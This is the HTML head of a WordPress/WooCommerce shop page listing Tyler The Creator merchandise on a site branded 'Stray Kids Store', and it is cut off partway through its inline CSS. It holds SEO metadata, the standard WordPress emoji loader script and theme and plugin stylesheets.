

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/themes/tyler-the-creator-official-merch/
body_size: 24699
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Tyler The Creator official merch【 Update January 2026】</title>
<meta name="description" content="Find the Latest Tyler The Creator official merch in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/themes/tyler-the-creator-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Tyler The Creator official merch【 Update January 2026】" />
<meta property="og:description" content="Find the Latest Tyler The Creator official merch in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://straykids.store/themes/tyler-the-creator-official-merch/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Tyler The Creator official merch【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest Tyler The Creator official merch in Stray Kids Store. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store"},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://straykids.store/themes/tyler-the-creator-official-merch/#webpage","url":"https://straykids.store/themes/tyler-the-creator-official-merch/","name":"OFFICIAL Tyler The Creator official merch\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://straykids.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Tyler The Creator official merch Tag Feed" href="https://straykids.store/themes/tyler-the-creator-official-merch/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 